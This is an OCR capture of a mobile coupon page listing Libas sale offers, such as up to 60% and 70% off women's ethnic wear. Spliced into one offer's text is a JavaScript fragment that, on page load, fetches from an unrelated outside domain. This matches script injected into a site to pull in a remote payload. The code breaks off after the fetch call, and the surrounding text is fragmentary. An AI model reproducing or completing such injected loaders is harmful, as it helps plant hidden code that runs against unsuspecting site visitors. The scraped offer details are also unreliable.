
Libas
All
4 years ago
3434 days left
Sale – Upto 60% OFF + Extra
10% Off On Women Ethnic
COUPON
Wear
Get Sale – Upto 60% OFF + Extra 10% Off On Women Ethnic
Wear;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) ...
REVEAL COUPON
4 years ago
3434 days left
Special Deal – Upto 70% +